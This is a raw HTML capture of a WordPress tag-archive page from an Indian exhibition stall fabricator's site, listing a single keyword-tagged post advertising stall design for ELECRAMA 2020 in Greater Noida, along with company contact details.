

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/elecrama-exhibition-pavilion-contractor-in-greater-noida/
body_size: 11956
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Elecrama exhibition pavilion contractor in Greater noida | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/elecrama-exhibition-pavilion-contractor-in-greater-noida/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/elecrama-exhibition-pavilion-contractor-in-greater-noida\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/elecrama-exhibition-pavilion-contractor-in-greater-noida\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/elecrama-exhibition-pavilion-contractor-in-greater-noida\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/elecrama-exhibition-pavilion-contractor-in-greater-noida\/","name":"Elecrama exhibition pavilion contractor in Greater noida","url":"https:\/\/exhibitionstallfabricator.com\/tag\/elecrama-exhibition-pavilion-contractor-in-greater-noida\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/elecrama-exhibition-pavilion-contractor-in-greater-noida\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/elecrama-exhibition-pavilion-contractor-in-greater-noida\/","name":"Elecrama exhibition pavilion contractor in Greater noida | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/elecrama-exhibition-pavilion-contractor-in-greater-noida\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Elecrama exhibition pavilion contractor in Greater noida Tag Feed" href="https://exhibitionstallfabricator.com/tag/elecrama-exhibition-pavilion-contractor-in-greater-noida/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"elecrama_2020_stall_designer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: Elecrama exhibition pavilion contractor in Greater noida" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-elecrama-exhibition-pavilion-contractor-in-greater-noida tag-344 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-352" class="et_pb_post post-352 post type-post status-publish format-standard hentry category-exhibition category-uncategorized tag-amazing-arts-group tag-booth-agency-in-greater-noida tag-chinese-booth-fabricator tag-elecrama-2019 tag-elecrama-custom-exhibition-booth-in-greater-noida tag-elecrama-custom-exhibition-pavilion-in-greater-noida tag-elecrama-custom-exhibition-stall-in-greater-noida tag-elecrama-custom-exhibition-stand-in-greater-noida tag-elecrama-exhibition-booth-construction-in-greater-noida tag-elecrama-exhibition-booth-constructor-in-greater-noida tag-elecrama-exhibition-booth-contractor-in-greater-noida tag-elecrama-exhibition-booth-decorator-in-greater-noida tag-elecrama-exhibition-booth-designer-in-greater-noida tag-elecrama-exhibition-booth-fabrication-in-greater-noida tag-elecrama-exhibition-booth-fabricator-in-greater-noida tag-elecrama-exhibition-booth-setup-in-greater-noida tag-elecrama-exhibition-modular-booth-construction-in-greater-noida tag-elecrama-exhibition-modular-booth-constructor-in-greater-noida tag-elecrama-exhibition-modular-booth-designer-in-greater-noida tag-elecrama-exhibition-modular-booth-fabricator-in-greater-noida tag-elecrama-exhibition-modular-stall-construction-in-greater-noida tag-elecrama-exhibition-modular-stall-constructor-in-greater-noida tag-elecrama-exhibition-modular-stall-designer-in-greater-noida tag-elecrama-exhibition-modular-stall-fabricator-in-greater-noida tag-elecrama-exhibition-modular-stand-construction-in-greater-noida tag-elecrama-exhibition-modular-stand-constructor-in-greater-noida tag-elecrama-exhibition-modular-stand-designer-in-greater-noida tag-elecrama-exhibition-modular-stand-fabricator-in-greater-noida tag-elecrama-exhibition-pavilion-builder-in-greater-noida tag-elecrama-exhibition-pavilion-construction-in-greater-noida tag-elecrama-exhibition-pavilion-constructor-in-greater-noida tag-elecrama-exhibition-pavilion-contractor-in-greater-noida tag-elecrama-exhibition-pavilion-decorator-in-greater-noida tag-elecrama-exhibition-pavilion-designer-in-greater-noida tag-elecrama-exhibition-pavilion-fabrication-in-greater-noida tag-elecrama-exhibition-pavilion-fabricator-in-greater-noida tag-elecrama-exhibition-pavilion-setup-in-greater-noida tag-elecrama-exhibition-stall-builder-in-greater-noida tag-elecrama-exhibition-stall-construction-in-greater-noida tag-elecrama-exhibition-stall-constructor-in-greater-noida tag-elecrama-exhibition-stall-contractor-in-greater-noida tag-elecrama-exhibition-stall-decorator-in-greater-noida tag-elecrama-exhibition-stall-designer-in-greater-noida tag-elecrama-exhibition-stall-fabrication-in-greater-noida tag-elecrama-exhibition-stall-fabricator-in-greater-noida tag-elecrama-exhibition-stall-setup-in-greater-noida tag-elecrama-exhibition-stand-builder-in-greater-noida tag-elecrama-exhibition-stand-construction-in-greater-noida tag-elecrama-exhibition-stand-constructor-in-greater-noida tag-elecrama-exhibition-stand-contractor-in-greater-noida tag-elecrama-exhibition-stand-decorator-in-greater-noida tag-elecrama-exhibition-stand-designer-in-greater-noida tag-elecrama-exhibition-stand-fabrication-in-greater-noida tag-elecrama-exhibition-stand-fabricator-in-greater-noida tag-elecrama-exhibition-stand-setup-in-greater-noida tag-elecrama-modular-booth-builder-in-greater-noida tag-elecrama-modular-exhibition-booth-contractor-in-greater-noida tag-elecrama-modular-exhibition-stall-contractor-in-greater-noida tag-elecrama-modular-exhibition-stand-contractor-in-greater-noida tag-elecrama-modular-stall-builder-in-greater-noida tag-elecrama-modular-stand-builder-in-greater-noida tag-exhibition-booth-contractor-in-india tag-exhibition-stall-contractor-in-india tag-exhibition-stand-contractor-in-india tag-pavilion-agency-in-greater-noida tag-stall-agency-in-greater-noida tag-stand-agency-in-greater-noida">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/elecrama-2020-stall-designer/">ELECRAMA 2020 Stall Designer</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Jun 11, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/uncategorized/" rel="category tag">Uncategorized</a></p>Stand Contractor For Elecrama 2020 Greater Noida? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com ELECRAMA 2020: Event Profile The biggest showcase of the world of electricity, ELECRAMA brings...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
